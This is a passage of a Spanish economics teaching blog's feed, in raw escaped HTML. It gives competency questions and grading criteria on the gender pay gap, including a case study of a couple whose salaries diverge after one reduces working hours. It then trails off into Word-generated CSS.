WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list 